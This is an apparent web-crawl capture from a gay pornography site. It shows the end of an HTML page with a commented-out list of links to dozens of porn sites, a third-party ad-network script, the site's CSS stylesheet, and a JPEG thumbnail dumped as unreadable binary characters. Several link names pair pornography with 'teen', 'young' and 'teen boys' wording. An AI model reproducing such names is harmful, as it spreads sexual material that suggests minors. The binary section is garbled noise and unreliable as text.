GayBearTubePorn</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://twinkvids.org/css/styles.css
body_size: 2801
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(204, 137, 73); }

.filters-button, #scroll-top
{ background-color: rgb(204, 137, 73); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(204, 137, 73); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: text/plain
request_url: https://twinkvids.org/thumbs/697/2705852733111078697_0.v1582552680
body_size: 16771
content:
���� JFIF  & &  �� C 	

			

		
�� C	��  � �" ��            	
�� H   !1AQa"q2B�	#R��b�3Cr���$4�%&DEcs�������             �� 3       !1A"Qaq2�#�������34���   ? �锹	xoHJJ��S�m�;t�H��c����R���w⪰�j�|F��3���m��Jڦ�xX#�� �>���NAq��4m� .�ʶ�v��p�G|�䜚)�ރ�t��=[��gB�&*]S�0�p� T�UsrS�{��HqJen6�;T��B��EY�Q8��*G�'"��qҧ�q嫾9��ϝ)�&Eg0|��<��E�G)��.��� RVs�3�yqCzL*�{~�[l� Iè=��G��R:��4���JK{��`��AI<�ԭ�J�ĒI�h���(��f��p�?%�l6�������Ғ��P�(rry��_�m��6�%ԡm�hm��I�~��q��j��_#��o �����V^�$�C-�С�r�s����$��}��Y=Q�j�:"����7}��[AņA�g>�tM�ەi�*:���K|���9Ǒ�������aQZvL��m�!�TVR9W��U'����2���ա����?^i�1��]�B;I���|��/��zѭ� ���m�! �,ra����8Hp/���*{Q|N�޿t���Kt�,�hr�SS15Jn|HGieIl�@�KE ����>���ʕ��v�@�n(nX�v�ţX�䥫���%*W(y���0��ͭ<�c�R
m}��L�aq��I4�;���� ��~��ĝEiZ�ڸ%��<��,��#���(&ۢ�X/�P�˓c�)��!��r��� �*�OW`�xq6)�&� ��mK%L��%�|��S�<E���� �q+q?�J��.�R�Ttj/�L��Hz���!e�.6�\-̠�JJd��$xc̄�sڙZ[��e�����(Tu�����9��:�fE��]����qJo��p�=���}�������v��]u)kb���<�Q���B <����S
��}�˺�Tx�\\Cn���Y��-a �u���<dq�F�l��-���JLh�!��p���)I�9��[�{���$�5���.�TGb�����n�)�疥Ɉ[$r�]l�<*ۮnw�Wvm��z�o��dC��R܁pJ����}���q?��7aTkCp�b�Ӑ�������ۥ]ڛb~B��I�%��@���)AI���<P=�w��E�cq�,<2�*<�?�X�9�Dѯ�X45��x�%Sn��><~;F܎pB�w��f���$T%B�]� 8T� ���;���1���ؾp��4�|\/��+M����[{R~��� mv�(&.��Ž4�1�А�?�F98 �{�~�M�7��nZ�W(2�{w���HH�88��<ޜ{����L����TJmY,���>�/l�YLsX�GӺ5�$xՆѺVt�!��H
(��$w�	��j׼X����d�v�S��K*�w��Nk�ۯ4����k����@�ۯ��}9<zo�6�]=�l־U�|s�.?����h$yq����s"�8r4�]��y�.n�lp�%�V�K�--�g�)�'���G�jut�W9Z96���S�Ԁ��mm�v�2s��<�Ү���t.+�F�I$4Ҟ�$cR�Z��1L=pfզ���5TK�]q�1;�gKۼ,�C��ڇto�W:�>�+�iX-�^��7�cF��v�1/1�J�8$�s��j�Q��.d%��?!#����z�6��Q�^�."�>�<��J�Z)?qA��sl�\C�5CJ ��֣ؔ��y��QU3!�e�n&��s|KR�o�`�y-�a�Q����c[zq۳��L���eʝBR�7� � j�u6-P�=k���/2B񑑒;�;T=��E�P-7[��!;K�	�²�O2O`E,�����KOd{�LV��e��|���`��q��>�� �Y�nF�Ҩ���J��⽇�	8�ў�)�Ħ�q�[��'��y�j�ۗ
u���Dw��ǽ[<%��~�	r I�[�5��n����ll�eEܟ�'#�OjL�}P.��/�V��}:��)�C
��.=���$c y� �U�.J�jK��P������usZBgj9�XZ�,/���K��;w� �Tv��\o�.L��c��t�K���f�lrۻhG�RILU���FF*+O���-�P�ܭ�y{�o�b猐
��Gu��P�<�x���B�s�S�8��s�R�B�9P�����T�qaXR�8�}h��1��ėU�J<��M�6�mT��-�kҍI����FTX*��W�RFr0<ǝh�O���
l4�3��Җ�T<F�G'�C��N�h;%���za�x�!S.�����J?�+����-;cv�!�3#�^y��s���>��u��=�$�d���Xr�&�:�K�*N�sޡU|-BY�g|��ۨK�'$}DV���TH� ��	ϭa�J״���M�nZ�+K��␧Ԕ�z�b�i1$!%xP���urnV�~�\.��&������%K*U&��5�r}Q,�kn����A��6���粓��U�
.W��}���|s�^�o�8�T�
W`����<��P�_G�%ۦ���y!�a!�I=�)��,Z�4���1m���iNC�DKXk�ī�·0��痁����T�)Dd���������k����Β�v]F��{��/�N٢�m�����TI��$>��ʷ�M��Z�r�Gt��opR�x�ԛ.��9�y�Ź 2�;��/C�VK��SÁn�� �߇ �1��KBm��S���x���oJ�v�!�k5��HN��erf:���ChE�Z�8!��D���p�fg��q{"�s�+�F���K�;��r�:ʶx���'c���Q�1���B�����@?+v���PW]�|�+��*�ky�s��ҔH�me
��*�12��7B���q���5��Ko�uOF�-�$��؎��$�K6�!b��)7L�饅{�v�^���1/�Q��L1rq��Tq�_3)pz5i��ҝ)$������_j���&L��n��إ!InA�J� y��*E\�GP�-��	L^�қ䕍�V��R� �)%�	J��� Z���nz�r�je�nR���m�����$ؙl��y8�h5��R�Gx/8�ZtwQ�K@�� �������3�h�n�����6�k��D�E)S��X�JI���'�(�w���˕����&1��-�g*B�^���m�4��7���:5�*b���[0��A �T5lb3S�趎� ��ܺ���s1K$g��`�2ھ؁��?p�p��4��QQ%����[dN]����#��
T9kZ�΋�*l�]�MWKDp?z��\+rTN�Zlc�&L�|&x�r�H�F*wvǲ��:�[��&K��+�F
�z�v�zz���:�"vSI\	�o� �*��}��'N�U�|�?&���nN��pa�_�f���� �.���|��I9BH��lVV��dΏ
�7�ַn����By��w�}̈́�7aՄ<�<ʔ����4ut��+�mM.ԛ��3���psp�HG�6/�L�E9��W �{'&WX6���Vn��
jD��C[t��xi�N�t�q)R3�六���W7�"0��y	�JM{�v4���7�e��#����(s�%%���$q�H��-�\��iq-p�r�ī���!j�^Q�KZqK�(,}�'����=��5&���tx�d�a-?T7��Z�����]��C�Y'��Y���Uz�ܣZ �\����������8� ZsY/E��n�Hjm��~,d�w���,��>�=�H���sf1{|f��m��/<}�8,n]ߖ�==����iг�
م �c�o�I��b� eMj	ͩ��
ڒW��ˏ�9��iG�%	q�'�՚��i�1���+Qs�F�AV{RR�ymf#�I�� jJ %�d�n�L\���tW�,���� (_r~�'&w�2�v�<��C���zD�
��#*��=�x�{����ܓ��v����`+�9���M���7C�S���ԣ�����=����"cm�g);A�M@���_[���7�<�kn#��%�n�J�x��{��E��9MkU�sY̅5��[��?�^k��!���P3���k�{n;���JN̎F9 ���+��R��{����K�`S ����Aܦ%�]�HG܌��[
ǽ@���G�i$)ݣan��S��;G�RJ�"h
�;~�G�&,��F��5���Jq�3���EBjY*�Fi�1�+'4��O��Y������-!�� )%<�T8�<U$�{��R)��m�<"���=%��ߨ[��|vu
c.�k`y�(% y�[���4� �뫱�Z 6���<�J�"��� ����V���n�yF��^�tK��I�ts-;o�5q��ia��*ހ�Ұ�� ��C���)Di��,��P�B6�f����Lw._�g2��0$��� �����Om�qgw	v��_�R���6TI�+Mɻ��W^��x��Lk�ٴ8�7��
-i���6��\x��;k3.��r���N�b�Ƙ����2���M1cYBP���|F�T�Q�r�N�kW��-E;t���<�=���KJ���	�R�U��Kֈ����`��j�d�k,IBЦݎ�S���mkmH�)Q�is߰���o�wO��J�������V��9�R~f�h`�4������g��H�jBG$�$W�n	�@�6��.�{G8�=��@��\�4|R�,(V�D:\��,�ؓۊ}�Z'�]�HV�^��+�%y'5���*5���S/֍7��nn����"1��`I��߸G� źpNᄀ@�H�.[p�h4v�V���--ɽF[���Zt�����oI��0��oՒ��8�C��+q��z�/]FZ-l;1m=�;�f^��VR�|�����F2����lZ��zr��t������d�.��l�	)����6��~m���OӀ1F�mA�5]����O"��Kh9	wGij�U5H*���# d�<��.��!I�lh(�QIS��Hu�Nh�-M��ۗ��Ԗ������,�!�J�Ga�㏸��Ch@�JR� y�S7.�]�h+�oQ�C:~�Ӱ��B#���[�PJ ۂW��p��]���ʼ^�Z�]o�L��)�sTUHAQ)BL&�Ĝ�$���pۮ�݅zi���iZ����]J?xX-�o԰�x��i���m����<#�rAd+��L&�6�j���C�{~���Y�`��Fm��#�ZQ�E����8�u�˪.��v��P�q�	�@u�j@uNp1�qFW]O&��ƚ�Nm��%7p�F��0�4�-���+Z���&��������Wq?�2ܲ�fn��1�:؇[s�3��bD���,e��}�9��6�w�ȭʹAQ���?H�� S�<�B��UL�j���
�N5g���"�j��O����Ⳃ�[����iY�*5���r��qD�iMc��D� �	�<�ޕ۬n�zDn����2�A��HrI�� ���Է�E�/��HsXk�N�8�՘�Y��#��I�J03@	Է��i��p�k���2�炻�wRI݂��i)����֖��7�Z���\8�Z�w�)q(Qv�,I}qW�0�rܓ���t,y���8IKAb�qn����g���ƞ�#ؙ�	K�	V���I�?sU�GIPm(uy;��S�M��d�����KrJ���� J��?�{CE��P�"�Fkf�[�wN�s����g�����XcX�n+q�w*B������������
�@
�B�G�?�I��&'�%0�ҁ�i'�B���rw_�#��╭�0���NF����A�!�o-�$����W�O���%�R_�ڐTʆw(��+�.!�*<�A^��)�	�95kckk�8�.��Oo�M���R��'䐅p)>��D�|� �vrO����rX��� fH*#��`��p�﷉�%�r�^ $�P#��U5MG���mg8>ߊ����d�
FR��9�򨷣.�sCR���� �?�5� ��Sn�Ҷ��s�;����v���c��}�z��]D�a�1\����d�N�9SQ�q�c�(���'�NhM%2��-R_e�.H���J�p��BP	$� ��[�����
�f�V��]>�ƀ� �Zq��g���m��������I$�ii᫜�w m�p���m�&��CC�@:y1�!gѩ�ȳ<��p�aŭ�s�� y�$�8�}֙���>UjCGR?)O�(n���2ejY��-߮D���<�G&�Dh�.Ey$� ��H�"� ����Ԗ�Wq�4Ԉ��HP����Uo��6ե�s�ݎ�X�blW��<�s��-*Gߌ�.��O��l��$g��;���	&[Y3mm�S
�?ZO�)�����}-H|\��OLʺ{8d.p�gYNꦷr|��M�ڟ���� a�53�T���8X�KL�0�&�u����$1!ŕ���O<{R��pqըd��E0o�H�y�c�;�Ǫ�*R'ʴ���2j"U���Դv�@� ��D(p�,3� ���<�
_���m?|��4U٫\�\Kʅ(!H) �P�'���jR�4���50�K&�FeJvB������KH ���=[d��>��p[
�0��eqҠ����IY#FFh7W�r5݉���hc��OҴ�)s����vM��H3���c�s�^��d�8�sZ7���p�n���r��#iI�<�(y�T5�`�*��vAB�]nq��*Pz|r�J�m!!#�'�S�ަ�h'�Zd6���S�L�K����{��w���4��ٍ!1q��q���ʋ~�G�3���o��t�[�mkBy-r��Ǖ�����F<4X���	�\?93�C)GHNԡ�0f�γ9�����mG���nܯ�:�ډ�<�O-�c֣�AW��drJ{�֐�H���yr���"�$^oLL-:��;�.n��b�Žˎ�ʒ�C`�sPO���m����h���9���m�� /����@.m����{4�&&+*�+_� ��M{5���Ỳ\��P̕e�P�;�rq��4d��KK(��Y�~2�����	J!��P	
�D�9?�]���c¨�ȺL�.ڦ^B��C;� ���JMu5)K��fB�[j�23N��8:�������!�K���
� $�۷v' }��!��(��f<t�e���-)��q�O&�����B���H���(e(O�,H�Dygʾt��n���B�eM�焨�ly�+nfn��
�"T���?�@Z^}�i�$$�㹨5����E�U�Jm�-g*G��r���?<	��볩����^k�в��#�A�����\�Q�D�������D���rr�9B��>թm�u;l�o�B�G�L�=&�g�2��̽6��<i�Ғ��`�8O�?�/��p�ۓ���R��[|����+V�K���[T�i�m���'�4Gd�ϷҢW�}�V�֋��6�B��Oq�(ߩ��>�DWf�E��m�:��{�y� &B�
ZP��Ea̐�	Ȫ;��5�<��-�Q1kIRb\�nql���%[A)��{�_�c:Sb�7m��z���7�4GU�e��� X�m�ȣN��Rܧ�c[��瀾�zR� JuZ� q��	Z
��ߗ��Xt�˭�놝�ǟ@�-�o�܎��ПK�+�j�����A o�
